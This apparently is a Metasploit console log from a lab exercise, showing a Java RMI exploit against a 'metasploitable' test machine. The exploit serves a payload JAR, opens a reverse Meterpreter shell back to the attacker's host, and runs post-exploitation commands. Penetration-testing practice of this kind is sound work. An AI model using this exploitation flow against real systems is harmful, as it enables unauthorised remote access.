 [*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/NHneEaWiDrx
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:38247) at 2024-12-20 10:13:
51 +0100
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter > route